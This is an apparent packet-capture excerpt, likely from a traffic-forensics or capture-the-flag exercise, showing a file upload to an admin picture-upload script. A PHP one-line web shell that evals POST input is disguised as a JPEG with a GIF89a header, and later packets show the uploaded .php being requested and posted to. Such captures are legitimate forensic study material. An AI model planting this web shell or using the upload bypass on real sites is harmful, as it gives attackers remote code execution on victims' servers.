 137336 898.959962 172.17.0.1 172.17.0.2 HTTP 912 HTTP/1.1 200 OK (text/html)
137348 918.674571 172.17.0.1 172.17.0.2 HTTP 2129 POST /admin/admin_pic_upload.php?type=radio&get=thumb HTTP/1.1 (image/jpeg)
137350 918.715377 172.17.0.2 172.17.0.1 HTTP 4244 HTTP/1.1 200 OK (text/html)
137366 928.036895 172.17.0.1 172.17.0.2 HTTP 713 GET /upload/img/202005081648075663.ph HTTP/1.1
137368 928.043975 172.17.0.2 172.17.0.1 HTTP 588 HTTP/1.1 404 Not Found (text/html)
137370 930.093626 172.17.0.1 172.17.0.2 HTTP 734 GET /upload/img/202005081648075663.php HTTP/1.1
137371 930.105131 172.17.0.2 172.17.0.1 HTTP 296 HTTP/1.1 200 OK (text/html)
137386 943.410835 172.17.0.1 172.17.0.2 HTTP 954 POST /upload/img/202005081648075663.php HTTP/1.1 (application/x-www-form-urlencoded)
137402 943.419373 172.17.0.2 172.17.0.1 HTTP 1193 HTTP/1.1 200 OK (text/html)
137409 963.588378 172.17.0.1 172.17.0.2 HTTP 1278 POST /upload/img/202005081648075663.php HTTP/1.1 (application/x-www-form-urlencoded)
137411 963.600210 172.17.0.2 172.17.0.1 HTTP 449 HTTP/1.1 200 OK (text/html)
[Length: 1]
Boundary: \r\n-----------------------------1774009237110291311387676616\r\n
Encapsulated multipart part: (image/jpeg)
Content-Disposition: form-data; name="up[]"; filename="1.php"\r\n
Content-Type: image/jpeg\r\n\r\n
Media Type
Media type: image/jpeg (37 bytes)
2f 6a 70 65 67 0d 0a 0d 0a 47 49 46 38 39 61 0a /jpeg··· ·GIF89a·
3c 3f 70 68 70 20 65 76 61 6c 28 24 5f 50 4f 53 <?php ev al($_POS
54 5b 27 66 66 66 27 5d 29 3b 20 3f 3e 0a 0d 0a T['fff'] ); ?>···
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 37 -------- -----177
34 30 30 39 32 33 37 31 31 30 32 39 31 33 31 31 40092371 10291311